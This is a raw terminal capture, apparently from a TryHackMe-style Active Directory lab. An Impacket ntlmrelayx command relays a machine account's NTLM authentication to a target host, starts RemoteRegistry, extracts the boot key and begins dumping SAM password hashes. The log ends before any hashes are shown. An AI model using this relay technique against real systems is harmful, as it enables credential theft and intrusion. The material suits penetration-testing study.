 ┌──(root㉿z3tssu)-[/home/kali]
└─# ntlmrelayx.py -smb2support -t smb://10.200.52.201 -debug
Impacket v0.10.1.dev1+20230327.122651.a3f0373d - Copyright 2022 Fortra

[+] Impacket Library Installation Path: /usr/local/lib/python3.11/dist-packages/impacket-0.10.1.dev1+202
30327.122651.a3f0373d-py3.11.egg/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.52.202, attacking target smb
://10.200.52.201
[*] Authenticating against smb://10.200.52.201 as ZA/THMSERVER2$ SUCCEED
[+] No more targets
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.52.202 controlled, but there are no m
ore targets left!
[+] No more targets
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.52.202 controlled, but there are no m
ore targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0×4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True